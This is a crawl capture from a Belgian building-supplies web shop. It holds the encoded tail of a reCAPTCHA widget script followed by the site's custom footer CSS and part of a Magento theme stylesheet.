TVDCosKGw5vDjwDCm1TDlhHCuhJkwpjCk8K+w4LDtA8+UXQVwrRHYcKRwpYSwrfDtRrDuBfCp3JAT2DClsKgw5XDo8OBbi/DvFLCuX/[base64]/CpBYEKBXCnRkcQXkROEsHw405F8OgwrJoCwrChDjDvcO4wrlCwpRXPsK2FU7DlCw1fMKWUhscw7rCpMOJLcK6BGYLw5NdVVTCmcOQPwnCnSRkworCisK5w7Acw6HDisK5aMOZYQPDrDDCjsKXw4XCo3tHwrHDkcOBwo/[base64]/Dk2bDisKtw5pywq4nOjdFwpZqR8K0w5gaPCbCqkvCuGxnw45aw5VmFUjDsjvDosKKw4FQLsOawpHCg8OnbT47w6xIVTdgw70vPMKww555wqVlwqowbcKIMcKOwo9hVWN0CXXCjD9uLFrDi8KfCsOlYsOiIcKnLz45w7kbegXDg2HCgcO/w67Dg8OMwqsVN3XDs8K6BgrDkS5sPENKGsKoH8KJOsOowonCtmfDs8KEw4TCo3FANRp6w47DicK+EMOoeMKRw5IUwobCr8KvJ8Kiwq8Gw5TDoEsHQRRlw5/CtlovCsOfw5ogwqbDnMOWaDtyCsKOB3bCqRvDmsK0VcKIAB3Do8O7wqfDiRXCksKXdRUCw51tBzvCv3pbwpZ8JcKAwqRJJcOfeRTCuWVmwqcIw43DhV0swqVbJsObUmbCthbClndUIHxrwrh0wpbCs2RSwr9uw4ZOYC3CjcOyEsOSwpDCkFY/[base64]/w4bDrsOcUcKOBV0ycsKbP0zCl8OJw60GWhoXSFvDosKtw4nDsRhvw5ISw4siYBTCj8OOw47CoMK9wqcFGMOCwq/DjlvDu8KtXRJUwoLCtnw2RMO7w4JJwqIkdcK7OCIRfxd/w7Zww5jChx4Ewo3Cn8KDPzzDjsK4w6bCo8OHw5vCgMKdwrNAwqEHw7fDinpzwqvDpWpGw5nDkMKEwqtFw6nCgQMFwprCjWPDnsKgw5cLw64oV8OwOwFLwrDDohnCi1vDsX/Dv3DCg8KvNkJUwo8vw5vCmznCpcO3w7MuwrxuccOtwpfCj8KTw7bDsGEswqfDl8K+TwRBw57CgzZZN0x1w4vDjG4vDUDCrwrCpDbCjcOOwqHDpmnDj1nCjcOHCgwNwqPCv8Ksw5bCgcOdEcOCwp83Qg/DoRMMw5zDl20md8KRbcK9CxrCu8O/e8OlUsOUw51gw7zDpwLCp8KrWMOjQcOpwoZ5JcO2w7YAwp7CnsOnYHUXcMK9w7RoUMK7KzzDp8O8wq92XMOaw5vCqBDCrEMawpUzwoFVXsKqVcOXECXDmw9iUsKuwrnDm8KbwqnDkMKXw5nDjQXCtH3CjMKSw6/CmcKMw6HCkXXDg8KLBMOcWGLDsMKpw7DDkMOnwqzCicOyw6pUMMKew7MhSzUpwq8kw7gMFsKCwqnDn0XClcKRw5LCiMOyNXVKwpMxwpTCnsKKw7IYOcK/MV7DgsK9wp7Cl8OFwqrCoyXDm0LCmMOTw4zDjMOtw5wdwrduJ8OKwqEjwqd+Y8O5wpE+X8Kew4VoZsK8wqZhw7pMw6DCjUDDlgfCpi/[base64]/PlQgGxnConnCpMOAIMOFLcOaYFHDkcOoOcOebRzCrArChMKnNsOTwrzDiwQLVAAuwpzDlsO4w6nDqcOUwobCjMK4Zzx/w5/DpnPDs8Olw6k0S23Ci8OxYhs1wqjDkMKxw6kkw5/Ckm4ww7k8w7RZeU7ClyQSw7DCh8O3I8Kvw55KYA1vDybDsMKdI13Ch8OZJXsDwpfClnhww6vDisKWV8OPw4bChsO0UmwRKMOuwqVrcMOFLHcCP8OMw5TCpsOtw5LCs8KBHcKSw4coMsKawr/DhQnDt8OeUXLDoyITwqBYwp/Ct8O9wopUaEnDjMKALzxyMnxYwoDDomdqw4fCj8KeVMKFN290w6g2BsK5w6vCvsOrwrfCgcOJdl9nKAxDKVckwrnCp39FI8Ohwp4Pw5ppfsOSTcKkNsKwwqPDqMKacMKowrzCl8Kqwr0jw4EWwrc9Q8KTPWBTw6DCk8O7wrzCssKbwo7DnUrDvkHDksOuw6Jkw4/ClcOHEMKZwod/S8Orw7rCp0MyK8KKwp8BwrEqwqLDu8KswoFhCsKvScOkwoLDlzrCtzPDlXRndCU5R33CmsKVLsOrBGdsBU/DjnFsDz5Dw4Y4elzDqgE4GyvDrAJOwplNwqR/[base64]/Ds8OHBkzDkG/ChsK5HkI1w6LCtsOsw6QHw4zCm8Oswohbw5jCsMKhDX1XNgJ6eMKHwqrCtFUqwqdSLQ/DocKsbMOhFcORZytRwpjDmS1Wwp3CjxPDkcK1w4AnT8K8wqR9SsOhTMKew4ELw4jDvcKLWyTCtcKBw6rDjsOtwrbCvsKdZxYzw4UIeF/DscKwwrXChsOsw5vChMO4w5bCgCzDn159wrPDv8KCEjNdNgDDriZXwrrDmsKCwpjDni/[base64]/ClAlLwprDiCU9Q8KOwqXDgcKUwrdHw6BDwrXDgsKUwqLCgsOlIcKxw5XDuMKQwp4cbTrCtsKZw7TCvMOQDzvDksOjw4rCg8KIJwnCvkE6wpYMD8KcwpLCghFjw6B+BcO6bCIBSXRjwqrDiUMvFsOsa8KceW0/XUd2PsOAw4nCvMKTK8KOCiJ2CmzCozgNXzPCsMK/wpDCpkbCqmDDt8OUw6bClibDgAfClsOMFsKED8KAwpvDtMOdP8KKfMKEw5rCgjTDm0nCmWkxw4TCjsKxDgpDw7PCkB91w6o7w5J2w7Z2IyxswpMIw6NlcSdLa2/Dp2/Do8OqUDh3wocZRi/Cki84HsKLCsOvwrDCjD3Cp8K+wo7Cg8O7YMOEFCbDmAtNw7DDnm3CpcODw6cxwqvDv8KbEhfDqUUWwqvCshM9QU7Dt8K7wr8Sw6bDrBpdf8Kvw6VtwpfDt8Kiw6DCq1oJw5HDsMOkwqNzw6dxDMO/w5HCmMKlOsOwJcK8wrzDvMKjw7NCw4PCssKGw5IuZMK4fcOcHcOHw63CmHnCnsOVGSnDk0nChAwQwoTCmsKTA8OkwoAuwoc1YkscwokdKsKdw4kVZWopw4MTwrjDkGXCmsKfDz45w5fCswRJJsOuwpLCqsO/wqPCtlzDj8KHTzoVw6rDiypAYcOHwqoEw5bCtsO+w5k/w7pNwo3DsnpnQiTCjsOzDhVBw7DCpMKpfix+wr7CqUvDk10GPkjDrGtnaUnCumvCjWRjBFbDjcOSw7bCtEnCv0FXWMOIw4UgUsKHwoYtw4bChcOBNg0AwpnCo0fCsiXDiWvCsxoqTcOxOcOLwrZ6w4XDghZvwqHCr8KMwoXCsyrCv1NRPg/[base64]/DvsOYw4XCl38sw5DDmhp/YMOXKgR+RlTCr8Oxwp1GXm/DisOYwrDDhsKVw6ARw5bDvsOPw43CjnbDpMKmwq3DnB7Dn8Oow7TDh8ODQRrDjcKVP8O8wqIKQsKIMsONPcKOH3pWwoBiecOiNUvDgW7DoiPCiMOmfzLCglDCi8Oywo7DgmbCgMOqwq4IalsPwpNdw48ywo/CncK4dMK3N8KwJw/CkcKES8KcaylVw4/DnMK1wqfDiMK1w77DqcKIw5lAwq/CqsOzUsOAKMOSwo1Mw6kVwrUgXmvDh8KXYcOyw4VOw4Eywqw+Jwlnw4haw4FRJcOwXXFuwrTDr8Oxw4jDssK/UV/[base64]/CqMOrEksoRH1Rw7/CmVhnQXhTCkDDqUnDjAsHZ0QqwrPCmFvCvxdfJVsKSn1yOcKqw48LZSXCicKCwpcxwqgoUsOgPcKNH0FsRsOQw59FwrV9woPDvsOTcMKXEHDCgcKqdsOgwpHDtGVIw5jDsn/CvDnCpsOlw67DqsOPwocGw4gbMyMhwpcvWg1IwpPDnsOub8Kew43CmsONw4ciA8OrIzJgwrwpfMKSwrhjw7VLIMKfwrNnw7A/[base64]/[base64]/DsQMiwoHDl8Kaw7NfWy/[base64]/CsMKnMsOXw7FEGh7DtyJTfGLDmsK2SMO7wqsmwpdvDShbw5HCoMODPcKCwoB/wpTCqsK8ScOWVjtzwpoOcsKvwoDChRDCssOORMOkdVrDk1d+LMOKwrcmw5/DpsOAD0xhdn5FwrRQwowAKcKtw58twoPDqHt5woDDjXN0wrbDnRZ4U8K+w5rDv8KWwrzDmCxjWFLDg8O7DTx9c8OkOwbCtyjCtcOMdifCpQxBen/DlxHDicOQwpjDhsKeC1bDgXskwrDDuA0gwoDChsK0woRXwqrDkD92aknDtsOGwrAoFsKFw7HCnXTDjcKEBQ/CsEV1wqXDtsK1wr4FwqUaKMOBFEVTdsKuw7sXTMOrYcORwoDCncOPw5/DvSlIFMKTTcKPXz/Ch0BOwpsnw5YcBMObwqLChwjCgnJ2V8KLbsKmwoo5PEQ7PgkEU8OHwoHCqwDDkMKrw47CmQAPenA1WktNw50swp/[base64]/[base64]/ZHlpwogLwpU0w4rDvMOAwrZxdj/DmcOTw6/CjD8DNAhgMsKpZ2PCo8KawoliIcKqRRFKEsOZWMKdwrMjKj8vcMOpGFLDnwXChsK0wpnCuMO9XMOBw5wMw5/DmMK3FAbDqsKHKcOFcAAPT8OvUzLCj0cawqrDunHDpSHCrRnDlWPDu0MRwqPDpE7DlcO5GCYRK8K1wrV2w6QFw6PDuBl/[base64]/[base64]/ZmIXG8OtOsOzw5nCuWRYahQxwpJCwrXCtcKmw6UMIMOjS8Ozw4I3w6bCkMOywoVUbMOMLsOjKSnCqcK0w7EUwq9ANWJme8K+wqYJwoIrwpsuWsKvwo91wqBFMcKoKsOqw6M9woPCqHLChsKew53Ds8OJTz8XTMOeZhrCssKywoZPwrfCmcOjC8Kjwo/CtcOXw7sRSsKWw6p4RyLCiS0tVMKGw6TDocODw5QxY1/DoxjDlsOEf2nDgi9vV8KFOVfDjsOhTMOQMcO9wqlMHcODw5vDosOywpHDqyZtBSXDiQ85w55sw6IHbMKmwp/DtcKtw7gQw6fCuDoDwpjDnsKtwqzCrjMNwo5YwpV1OcO/[base64]/DvcKwP8KBwrtgw7bCiy16d8KJwolwJTTCl3nDksKkwojDgsOiwrJDw6HChnlOH8Ofw5h1woN6w6hYwq/Cr8KVDcKlwoTCucKJZj4tewXDu1dOCMKUw7YueXEQYEbDqFHCocK6w5QXHsKHw5wTYsOcw7jDg8ObWsKpw6l1woVqwr3Dt07CknTDoMO3JcKcTMKgwpLDp0l1Q1E7wqXCrMOeYMOTwoxGFcOYfnTCvsKaw5/[base64]/DusOTG8KPECBDwonCkDrDmHEfwoPCtw9IwrrDs8ODd35cGMOLJRlrcWrDqMKDV8Kbw6PDiMOxXGsRwrk9KMK+XsO3IsOvB8K9DsOFw6bCq8OYLl/DkR0Cw4zDqsKmQMKhwp1Cw6DDpcKkeR81EcOLwp/Cm8KAFgosDcOEwo8iw6TCrirCuMO7wotzTsKJSMOSNsKJwovCnMOdcmp4w4oXw7Irwp/CkVjCvsK6CMOvw4/DhTsJwo1PwoIpwr18wrvCtHbDoinCj2lhwr/[base64]/DjltqJMK5QsKxKS0XecKqw7vDiVFBT23CjCVLTWYKKn7DokjDswnClQ/CnsK1HMOpdsK1CMKWPsOxTEEcGDNCVcOhP30aw4XCscOqbcKFwrlow4g3w4TDn8OdwoIxw4zDlmbCgMOoFMK4wppfMQ0XHRrCnCscLU3DhQjCl0wuwrwjw6PCgTooTMKoDMOdbsK7woHDqlt9GG/CvcK2wr5rw7t6wp/Co8Kfw4ZBd3l1DsKvWMOVwrdqw78dwrQwUcOxwqMRwrFHw5sSw6vDvMOvfMOKdjZFwp/Cg8KNH8OtARDCkMOjw6XDjsK5wroyf8KCwqXCvyzDvsKUw4vCnsOYR8OTwr/CkMObEsO7wpvDgsKgUMKfwpQxGMKMwo/DksOad8OtJsOpJHbDrz8yw6lrw4XChcKtNcK0w6vDmXhCwqDCvMKZwp5vdjbCmcO+QsOrwqDCgF/CoEY0wpoow74Tw5BveD7CimZXwq7CrsKUdcKDGGvCvcKgwo4fw4nDjHRuwrB+ASjCuFLCkCVRwqARwqghw7tZYFnCrsKww6tjfzJsF34ZY3RHQ8OmXSotw7NTw5nCp8Oew55MLnJQw4U/JwZfw4/[base64]/Cp8KVwrsQfUTDsMOew5XCp8K+RyZew4/CssK0E2PDv8K6w53DhsK6w4/ChsOcwp4Jw4HCicORV8OUYMO0IiHDr1DChsKBSAPCs8OowqvCtcOhFkwHaUwDw7tpwqVLw4xpw4pWD1TCjEXDuAbCtFoFRMOTDwY9wpAqwpnCjWzCp8Oqw7F/[base64]/DhsOFwqI4eSDDkg0rQMOuGcO/w5Upw6nDssO5GMOPw6zDnXjDsTTCvUnCvlPDn8KCFlzDkBpxDkvCmcO1wqbDosKBwqXDmsO/wqnDmhQYS39UwrXDrkp2VXRBPAAzAcOdwoLCiUI6wqXDhBtRwrZhT8K7FMO9woHCq8OZe1rDucOmKwE4wrnDtsKUfXgdw6lCX8OMwpfDm8ONwrEaw5dbw73DhMKkQcOXeHoEL8K3wqYzwrfDqsK+bsOrw6TDr07CucOtbsKtQcKnw6hdw7DDow1Qw4LDuMOdw5HDt3/CpsORacKxCzVLORBLeh1Gw7p1f8KoI8Oow43DucOfw4bDjRbDhMKwIXvCplnCmMOCwqdkCjI7wqJ7w7xNw5LCv8OMw4PDpMKZIMKWDX5Hw48PwqNdwqcdw67Cn8OtcwjClMKCbn7CljnDoALDg8O1w6LCo8Ode8O0VsOww6kcHcOoBcK/w6MjQnjDhSDDvcO2w4jDmnQ3FcKLw7o5Y3k/QRxrw5fCnVXCuEQUKR7Dh2/CnsOqw6XDhcOMw5bCvW42wpzDtFjCssO/[base64]/C8K4R8OzSRvDgsOlWSHDusOsAk1lPMO+wozCuj3DqzRkIMKtPBrCjsKgJ2INTMOfwpvDusOIGRJhwq7Cg0TDhMOEw5/DksOYw5Zmw7XCiAQMwqlYwoJ/wpkddyvCqsOHwoI+wqJxL0IPw5AjN8OTwrzDsi9CZsKQfMK5DcKSw6fDusOmAcK7DMKtw7nCqzvCrAHChifDtsKYwo3CrMKdEgbDtlFOaMOCw6/CpkBDYw9hOG9oRsKnwoJpC0MgIlA/w4cew4FQwr1/[base64]/Ck2lTUXbCkBxIZMKmNMKRw6NTBhHChMO9EA5vWg1BTCZdAcOoPHvDsjDDtWYWwpbDjythw4tDwrvCs2TDjCJiC2LCvsOVR3zCly0Nw57DnQXCh8OdDMKMMAdbw6/DnFbCtExewrvDv8OOKcORKMOGwonDr8ORVU9NFV3CqsOpRQjDtMKaNcKbW8KPbRrCplxbwoPDniPClWvDvSBDwrjDjsKbwrXCnEBSRsOhw7M+DQkPwphRw48kGcK3w7YowpdXMXF9wrBAZcKZw5PDm8Oew6knecO/w53Dt8O0wq4LAD3Cj8KFRcKYbD/Cnhg/wrPCsRnChRN0wr7CoMK0KsKRIQ3ChsKjwoszMcOXw4LClih7wrJHDsOBF8O7wqHDrcObNcOZwqFfEsOmOcOGF195wobDuy7CtRHDmA7Cr2DCmzFle0oAZU51woHDk8OQwqoiYsK/esOUw6fDkW3CpsKOwqw0FMKSf0khw4gcw4EgG8OJOzEQwqkzMsKdVsO3dCXCpX1ifMK+LV7DmhxoBcKrS8OFwotGP8OeScOERcKaw5orVFNNQB3Dt0zCngXDrGZNUwDDr8K8w63CoMO9GE3DpxvCi8OYwq/DmibDgsKIwo1zK1zCqFcubHnCosKKdzkow73CtcKoDE5vEcKwT2jDusKxQmTDlsKkw7JjKmxZFsOuJsKTDjJqMEPDhyDCnCc1w6jDj8KJwqV/VgHCjmBdEcK1w5vCsjzCumfCisKcaMKzwroCB8OzOncKw7FiAMONKh1+w6/CoWkzdlBSw7HDhm4zwoUnw4UyfBgiDcK8wr9Bw5h3T8KLw6EfKsK5U8KhOibCtMOfIydfw73CpcOJewcmGW3Dr8OLw5Y0FGJgw7tNwrDCm8KDKMOnw4swwpbClFnDpMOxwoXDvMO/R8OcQ8Kgwp/Dt8KBZMOmbMK4woLCnxzDtmfDsEpzInTCu8OTw6fCjT/CnsOXw5V/w6TCl1QZw5XDthEzXMKifTjDlRrDkGfDug7Cl8KDw6cua8KTS8OeCcK1N8ONwqTCnMK1w58Zw49Zw4w7YEXCnDHDgcKBesKBw7caw5/CulbCicO6X00nFcKXLsKcYTHDs8OrE2MYK8O4wp5IS2DDqmxjw54yZMKrIlwTw6TDlnnDhMOZw4JyN8O9wrvClW0Ew50PDcO/[base64]/wpzDtsK+S8OOw53DpWfDoRvDtsOkwpJdGj0Iw4sqPsKxMcKYw7rCsFo4VcKiwp9VQcOjwqvCpDfDmnbCo3hZbsOsw6MLwpYdwp5Xc3/ClsOYVCh0G8OCWT8Hw7oFSnTCj8Kkwr4ca8Ovwo05wp3CmcKlw7ssw5vCgznCiMOTwp88w5HCkMKwwq5DwqMPb8KUe8K7DjpZwp/DsMOnwqvDj3XCgRgBwrHCjH89NcOHIn02w5QZwpRZCSHDnUVaw4RwwpbCpsK2wqTCoFloEcKyw5DDssOGTsK7O8OBw6sUwrPCrcOKYsOQVcOubcOFcz/CrkpZw7bDp8Kcw7fDhjrCs8OHw6BqF3nDp3BTw5B/fHnCmQ3Dj8ODcAJaRMKPPcKkwpDDv0Fxw7TCpTbDoV/Dt8Obwo0PTFnCt8K8WhFuwqxnwqI3w6rDhcKFTiRzwpnCucKuw5oGVlTDsMOcw7zCvlhUw6XDjsKuOzRhJcOlCsOMw6LDkz3ClsOBwp/Cq8O4PcO8WMK9N8O0w4DCj2nDlW1+wpnCpBlvKzQtw6NiX0UfwobCtFfDn8KGBcO0ZcOybsKQwrPDiMK5OcOqwrrCmcKPQ8Onw73Cg8K1HSHCkg7Dv3zClBxWdVNHwovDozXCisO4w6HCq8OwwpdhL8OTwrg7TAVfwrsqwoZ6wqDChHgYwpnDiCc1GMKkwpbClsK/R2rCpsOEMcOKJsKrGxcGSDDCpMKcDsOfwp9dw5/DiQsWwohuw4jChcKcY1tkUiAswpnDuyvCg0PCgQjDm8KeJsOmw6TDjDPCi8ODfxLDi0ZJw4g3X8K9wrLDhMKZFsObwqHClsOnAHnChl/CuzvCgVjDjy8/w5g5Z8OwcMKkw44meMK0wr3ChcK/w7cTF2TDuMOYAXFHMMKJf8OIfh7CqkrCoMOGw7ZDF0PCjQp7wqsjG8OxU3h2wr/DssOCKMKwwrLCsgRbAcOyXHMrSMKyXybDtsKaaCvDn8KKwqVgTcKbw6jDiMOWP3g5YDrDgggMZcKGTDvCi8OIwp7CrcOGGsKnw6VWM8KMWMKZR14tByXDgS1Bw7g1w4bDisObP8OVRsO7ZFFQUwnCvQAjwqbCrGjDsTxcU1o+w6hQcMKGw6JmdxfCjcOkRcK/YMOAMsKuHnVcJiHDmFPCo8OkU8K4LcOow7jDoAjDl8OTaBI6NhDCqcOydScMGFZDCsOWw73Cjk3CkDzDlwkLwok+w6fDuQ3CjD8ZfsOvw73DnUTDocK/AxjCtRhDwojDrcOMwo1vwps3WMOgworDssOIJWNYNjLCiisqwpIZw4ZIH8KIwpPDpsOYw6Bbw7YgQHoESFzCv8KJCDbDusOOb8K0Qi/CucK5w7LDk8OzHcODwr0kTAQzworDvsKTQ1bCscO8w5XCvMO0wr42NMKMam43IgZeHMOHaMK1aMOOHBrDsQjCosOEw5JaYQHDs8OcwpHDmz1FS8OpwqBewqhpw6kGwrXCsycRZxnDjxfDj8OGQsKhw5pywqzCu8KpwrTCgMKLPW5gQTXDowglwo/[base64]/w4/DlScrw59OJR/[base64]/[base64]/w6JpRcOUw6cKQA7DhsO2w4IqwplnW8KSwpNBAcKKwrPCpEvDoULCq8Opwo1/ZVV6w7lkecKRcWMhwqYLNsKDwqDCvW5HLcKcQcKnecKlDMOnMCnDi0XDhcK3Y8O9DVs3w5VFPxvDj8KBwpwWfsKhHMKgw77Dvi7DoT/[base64]/Dnk4HWRDCmcOPRcOdMsK0wp/[base64]/[base64]/w6Ilwocaw4HDsxbCsV1Ow5LDpmxQKzAXRWYfwpV8PWNdVmXCoMOMw6TDk0TDtX3DghbCoXtyK2VtP8OswqTDrBhsZcOJwrl5wrDDvMORw5gQwrpmIcOKGsK/PSXDssKew50pcsKqw6Nnwp/CiB7DrsOxAUzCtlMxUgTCpsOvZcK1w5wZw73DjsOTw4nCqMKPGsObwrBNw7LCphnCisOSwoPDusKxwoBLwrx8SXMWwrcJbMOKSMO9woMdwo7CscKQw4ADA2TDmsOOwpbCml/DtMO6KsORw4PCkMO7w4rCgMO0w6nCmxFGI30aXMOqYzHDtA3Cj1oJV2g/ScO+w6rDkMK3XcKGw7cuUcOKM8KLwoUAwpQlc8KJw48uwoHCoVowAH4wwrrDt1zDhsKvf1jChsK1wpgdwqbDtCPDjzpiw7wnOsOPwp8qwp0+NVfCu8KHw4gEwqTDmTbCgnpSGQHDqcOmdlotwpp4wop3YRnDth3DvsK0w7saw7LChWwww6xswqxPIF/Co8OdwoZXwosSwpRPw45Pw4pQwq8xRDoWwp/[base64]/[base64]/[base64]/DpDbDjsKfw7tQXsKzPB/CrVA6w7rCk8ORc3wRRcOsHsOaYGbDtcKtNAFpw7EYCcKDSMKuCQl4EcOswpbCkFF5wqY/wrfCjWPCpCzCiz4AanDCpcOpwp7Cp8KPcWDCr8OwCy4sBmAPw6PCj8O5W8KkbzrClcOqBCxmWidYw7QXdcKIwqPCkcOCwqc9YMO8MkBNwo/CpwN2d8Okwo7Cpwo+FBQ/w5fDmsKadcOww6zClld9PcKWGVnDtXPDp3A+w653IsOMXcKrw77CvjLCnVEjAcKqw7M4QMKiw63DosK5w7p/LGMSwqzCocOIYhZlSTzCrSUCbsO2K8KDJ0Ruw6TDpxvCo8KnaMOjY8K5OcO1VcKTK8OiwphWwpZ+ERTDiyM3bHvDhnDCu1IWwqUTUiZxcGZZCz/DrcKYUMOTXcK6wobDvCLClX/DusKZwpzDn10XwpPChcOPwpcLPMKDNcODwq3DoW/CpVHDl2wObMKnM2bCuA4sO8KywqdBw5EDacOpeCIPwonDhQFGPF4Vw5nClcKCKS/DlcOXwrzDs8Kfw6hZDgV6worCmsOhwoJSHMOQw5DDi8KFdMO4w5DDr8OlwrXDtnZrbMOmwrJfwrxyBcKmworCgcKEbB/[base64]/ClSzCjsOrw4tIwqtnwockw7fDoCA/[base64]/w7IuVcKqYV96w4BwZMKHwp7DqCgYW0NkbEUWwprDu8KXw6AvZ8OhYBENayF/f8OvGlRZCiBCFwJKwok1W8O8w6czwqHCjMOTwqxkeiBNZMKdw4hiw7jDkMOoWMOlXMO6w4vCkcKkIVAywrTCuMKIFsKRWMKkw7fCusOaw4BJZzEiasOid0hDZFVwwrjCrMOsK25HbSB6G8K4w49+w6U/woUAwowdwrDCv1gYVsO7w4YzB8Onwo3Cn1EGw7/DkivCqcOTYh7CqsOPSyoWw5Nxw5NZw41EQ8KqUsO5JAHCvMOnDsKJZgECHMOJw7Uww59TO8K/OlwMw4bClyh2WsKWAnDDilfDv8KCw6vCm2JCecOFBMKgJBHDusOPMS3CksOLV0nCjMKTRX7Dh8KBIBzCtwnDgw/DuRTDiXHDmj8sw6bCl8OhUMKmw6U8wos9wofCo8KOSXhcIWlzwpzDkcKMw7QiwpTCp07CtTMSPmXCqsKdAx7DnMK1IGXDr8KXaw7Dm3DDlsOEFC/CsSvDrMO5wq1qfMKSLEJiw6VnwqPCnMO1w6JZGA4cwq/DpsKmDcOXwpXDi8OYw4N+wrgdCEd0ADnCncKibUvCnMObwrLCrEzCmT/CnsKaPcKLw4dywqvCiVYoJCAZw6LDsBbDhsKrw6TCrD4\\u003d\x22],null,[\x22conf\x22,null,\x226LcwPJYUAAAAAC6z9cZCYoqAhn3kwOu3WjcC3dWy\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.bouwbestel.be:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22FDU91pUi13HhY5zxKO/2zm1GWfn457Ylh0HfGTNWrcw\\u003d\x22,1,0,null,1,1769343375678,0,0,[99,38,12,149],null,[77,185],\x22RC-bTGkON-6rhOJvg\x22,null,null,null,null,null,\x220dAFcWeA51OK5LopkfJK8P2b6fsoDCNOsV1frtfj4cKOdCZgKxe5UQXMJu3oZHeAIredBjacUOotAiMPgl6qv6HBrFQ514tlrPcg\x22,1769426175620]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cdn.bouwbestel.be/static/version1768515387/_cache/merged/stores/3/alothemes_custom.css
body_size: 168
content:
body{font-size: 13px;font-family: 'Lato', sans-serif}.footer-item .box-content .content .info, .footer-item .box-content .content .link-list a{color:#959595;}.footer-item .box-content .content .link-list a:hover{color:#ffffff;}.footer-item .title,.social-feed .section-title h4{color:#ffffff;}.page-footer .block-footer-top{ background-color:#ffffff; border-color:#eaeaea;}.page-footer .block-footer-bottom{ background-color:#262626; border-color:rgba(0, 0, 0, 0);}.cms-static-main-footer{ border-color:#333333;}.page-footer .collapsible p{color:#999999;}.footer-item .box-content .content .icon{color:#a6a6a6;}.link-social .link-icon a{color:#cecece; border-color:#ebebeb;}.link-social .link-icon a:hover{color:#ffffff; background-color:#f0b250; border-color:#f0b250;}.footer .collapsible .form-subscribe-header p{color:#333333;}.block-subscribe input.input-text{color:#888888; background-color:#ffffff; border-color:#eaeaea;}.block-subscribe .actions button.button{color:#ffffff; background-color:#717171; border-color:#717171;}.block-subscribe .actions button.button:hover{color:#ffffff; background-color:#f0b250; border-color:#f0b250;}.footer-copyright .copyright span{color:#a3a3a3;}.footer-copyright .copyright .active{color:#ffffff;}.block-footer-copyright .footer .links a:hover{color:#ff5555;}#backtotop{color:#ffffff; background-color:#ffffff; border-color:#f0b250;}#backtotop:hover{color:#ffffff; background-color:#ffffff; border-color:#f0b250;}#backtotop .fa{ background-color:#f0b250;}

--- FILE ---
content_type: text/css
request_url: https://cdn.bouwbestel.be/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/css/styles-m.css
body_size: 51312
content:
/**
 * Copyright © 2015 Magento. All rights reserved.
 * See COPYING.txt for license details.
 */

.bundle-options-container .block-bundle-summary .bundle.items,
.cart-container .checkout-methods-items,
.opc-wrapper .opc,
.opc-progress-bar,
.checkout-agreements-items,
.items,
.block-wishlist-management .wishlist-select-items,
.paypal-review .items-qty,
.order-details-items .items-qty,
.footer.content ul,
.product-items,
.prices-tier,
.block-banners .banner-items,
.block-banners-inline .banner-items,
.block-event .slider-panel .slider {
    margin: 0;
    padding: 0;
    list-style: none none;
}

.bundle-options-container .block-bundle-summary .bundle.items>li,
.cart-container .checkout-methods-items>li,
.opc-wrapper .opc>li,
.opc-progress-bar>li,
.checkout-agreements-items>li,
.items>li,
.block-wishlist-management .wishlist-select-items>li,
.paypal-review .items-qty>li,
.order-details-items .items-qty>li,
.footer.content ul>li,
.product-items>li,
.prices-tier>li,
.block-banners .banner-items>li,
.block-banners-inline .banner-items>li,
.block-event .slider-panel .slider>li {
    margin: 0;
}

.abs-action-addto-product,
.block-event .slider-panel .slider .item .action.event {
    background-image: none;
    background: #f2f2f2;
    border: 1px solid #cdcdcd;
    color: #333333;
    cursor: pointer;
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-weight: 700;
    margin: 0;
    padding: 7px 15px;
    font-size: 1.4rem;
    line-height: 1.6rem;
    box-sizing: border-box;
    vertical-align: middle;
    display: inline-block;
    text-decoration: none;
    border-radius: 3px;
}

.abs-action-link-button:focus,
.abs-action-link-button:active,
.abs-action-addto-product:focus,
.abs-action-addto-product:active,
.block-event .slider-panel .slider .item .action.event:focus,
.block-event .slider-panel .slider .item .action.event:active {
    background: #e2e2e2;
    border: 1px solid #cdcdcd;
    color: #333333;
}

.abs-action-link-button:hover,
.abs-action-addto-product:hover,
.block-event .slider-panel .slider .item .action.event:hover {
    background: #e2e2e2;
    border: 1px solid #cdcdcd;
    color: #555555;
}

.abs-action-link-button.disabled,
.abs-action-link-button[disabled],
fieldset[disabled] .abs-action-link-button,
.abs-action-addto-product.disabled,
.abs-action-addto-product[disabled],
fieldset[disabled] .abs-action-addto-product,
.block-event .slider-panel .slider .item .action.event.disabled,
.block-event .slider-panel .slider .item .action.event[disabled],
fieldset[disabled] .block-event .slider-panel .slider .item .action.event {
    opacity: 0.5;
    cursor: default;
    pointer-events: none;
}

.abs-action-link-button:hover,
.abs-action-link-button:active,
.abs-action-link-button:focus,
.abs-action-addto-product:hover,
.abs-action-addto-product:active,
.abs-action-addto-product:focus,
.block-event .slider-panel .slider .item .action.event:hover,
.block-event .slider-panel .slider .item .action.event:active,
.block-event .slider-panel .slider .item .action.event:focus {
    text-decoration: none;
}

.cart.table-wrapper .item-options dt,
.opc-block-summary .items-in-cart .product .item-options dt,
.block-giftregistry-shared-items .product .item-options dt,
.multicheckout .item-options dt {
    float: left;
    clear: left;
    margin: 0 10px 5px 0;
}

.cart.table-wrapper .item-options dt:after,
.opc-block-summary .items-in-cart .product .item-options dt:after,
.block-giftregistry-shared-items .product .item-options dt:after,
.multicheckout .item-options dt:after {
    content: ': ';
}

.cart.table-wrapper .item-options dd,
.opc-block-summary .items-in-cart .product .item-options dd,
.block-giftregistry-shared-items .product .item-options dd,
.multicheckout .item-options dd {
    float: left;
    display: inline-block;
    margin: 0 0 5px;
}

.cart.table-wrapper .product-image-wrapper,
.minicart-items .product-image-wrapper,
.block-giftregistry-shared-items .product-image-wrapper,
.products-list .product-image-wrapper {
    height: auto;
    padding: 0 !important;
}

.cart.table-wrapper .product-image-wrapper .product-image-photo,
.minicart-items .product-image-wrapper .product-image-photo,
.block-giftregistry-shared-items .product-image-wrapper .product-image-photo,
.products-list .product-image-wrapper .product-image-photo {
    position: static;
}

.product.media .product.photo .photo.image {
    display: block;
    height: auto;
    max-width: 100%;
    margin: 0 auto;
}

